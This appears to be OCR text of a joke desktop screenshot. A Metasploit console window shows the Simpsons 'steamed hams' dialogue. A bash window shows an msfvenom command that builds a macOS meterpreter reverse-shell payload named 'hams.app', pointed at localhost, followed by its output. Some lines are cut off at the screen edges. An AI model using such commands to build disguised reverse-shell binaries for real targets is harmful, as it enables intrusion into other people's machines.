 Terminal Shell Edit View Window Help
68% Tue 11
metasploit-framework — msfconsole
[😓] Skinner: It's a regional dialect.
[🤔] Chalmers: Uh-huh. Uh, what region?
[😓] Skinner: Uh, upstate New York.
[🤔] Chalmers: Really.
[🤔] Chalmers: Well, I'm from Utica, and I've never heard anyo
"steamed hams."
[😓] Skinner: Oh, not in Utica. No.
[😓] Skinner: It's an Albany expression.
[🤔] Chalmers: I see.
[🤔] Chalmers: You know, these hamburgers are quite similar to
e at Krusty Burger.
[😓] Skinner: Oh, no.
[😓] Skinner: Patented Skinner burgers.
[😓] Skinner: Old family recipe.
[🤔] Chalmers: For steamed hams.
[😓] Skinner: Yes.
[🤔] Chalmers: Yes.
[🤔] Chalmers: And you call them steamed hams despite the fact
iously grilled.
[😓] Skinner: Ye-
[😓] Skinner: You know, the-
[😓] Skinner: One thing I should- -
[😓] Skinner: Excuse me for one second.
[🤔] Chalmers: Of course.
[😓] Skinner: Well, that was wonderful.
[😓] Skinner: A good time was had by all.
[😓] Skinner: I'm pooped.
[🤔] Chalmers: Yes. I should be-
[🤔] Chalmers: Good Lord!
[🤔] Chalmers: What is happening in there?
[😓] Skinner: Aurora borealis.
[🤔] Chalmers: Uh- Aurora borealis
metasploit-framework — -bash
Last login: Tue Apr 3 11:06:53 on ttys000
You have new mail.
~
$ cd projects/metasploit-framework
~/projects/metasploit-framework
$ chmod 755 ./test.app
chmod: Unable to change file mode on ./test.app: Operation not permitted
~/projects/metasploit-framework
$ ./
~/projects/metasploit-framework
$ ./msfvenom -p osx/x64/meterpreter/reverse_tcp -f macho -o hams.app LHOST=127.0
.0.1
No platform was selected, choosing Msf::Module::Platform::OSX from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 168 bytes
Final size of macho file: 17204 bytes
Saved as: hams.app
~/projects/metasploit-framework
$ chmod 755 hams.app
~/projects/metasploit-framework
$ ./a
good
pile
1120179_1.jpg
DZyiastW4AA4Ydb
.jpg
PDF
Order
Confirm...4351.pdf
steamed_hams
3